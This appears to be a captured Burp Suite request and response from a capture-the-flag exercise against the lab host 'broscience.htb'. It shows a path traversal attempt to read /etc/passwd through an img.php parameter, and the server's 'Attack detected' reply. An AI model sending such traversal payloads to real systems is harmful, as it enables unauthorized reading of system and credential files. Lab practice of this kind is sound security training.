 Request
Pretty Raw Hex
\n
1 GET /includes/img.php?path=../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=j1n582k6uicj4ta4ft44vi546a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Mar 2023 22:20:54 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 30
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <b>
Error:
</b>
Attack detected.